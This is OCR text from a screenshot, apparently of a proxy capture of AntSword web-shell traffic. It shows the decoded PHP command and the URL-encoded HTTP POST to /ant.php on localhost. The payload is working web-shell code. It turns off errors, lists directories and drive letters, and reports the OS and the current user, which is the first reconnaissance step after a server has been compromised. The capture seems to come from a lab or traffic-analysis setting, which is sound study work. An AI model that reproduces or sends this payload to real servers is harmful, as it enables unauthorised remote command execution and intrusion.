 Converted text
Options
Copy to clipboard
Close
ME type Extension Title Comment SSL IP
php 127.0.0.1
@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return
$out;};function asoutput(){$output=ob_get_contents();ob_end_clean();echo "ant>|";echo
@asenc($output);echo
"|<sword";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=="")$D=dirname($_SERV
ER["PATH_TRANSLATED"]);$R="{$D} ";if(substr($D,0,1)!="/"){foreach(range("C","Z")as
$L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.="
";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";$s=($u)?$u["name
"]:@get_current_user();$R.=php_uname();$R.=" {$s}";echo $R;;}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();
? < + > 0 matches
Request Response
Raw Params Headers Hex
POST /ant.php HTTP/1.1
Host: 127.0.0.1:12345
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12A365 MicroMessenger/5.4.1 NetType/WIFI
Cookie: PHPSESSID=ao4uvf5fu0li7kj70iatrb0fb0
Content-Type: application/x-www-form-urlencoded
Content-Length: 995
Connection: close
ant=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob
_get_contents()%3Bob_end_clean()%3Becho%20%22ant%3E%7C%22%3Becho%20%40asenc(%24output)%3Becho%20%22%7C%3Csword%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%
5B%22SCRIPT_FILENAME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%2
2%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22
%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%
24R.%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()
%3Bdie()%3B
学蚁致用